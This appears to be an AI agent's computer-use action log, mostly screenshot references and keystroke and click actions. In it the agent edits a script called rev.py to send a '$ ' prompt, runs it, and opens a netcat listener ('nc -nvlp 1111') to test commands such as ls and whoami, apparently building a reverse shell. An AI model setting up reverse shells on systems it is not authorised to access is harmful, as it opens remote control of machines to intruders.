
{"action": "type", "text": "ls"}

{"action": "key", "text": "ctrl+c"}

Send a '$ ' prompt with conn.send(b'$ ') each loop, rerun rev.py, and test ls and whoami
{"action": "key", "text": "Enter"}

{"action": "type", "text": "conn.send(b'$ ')"}

{"action": "type", "text": "python3 rev.py"}
{"action": "left_click", "coordinate": [1323, 960]}
{"action": "type", "text": "nc -nvlp 1111"}

{"action": "type", "text": "ls"}
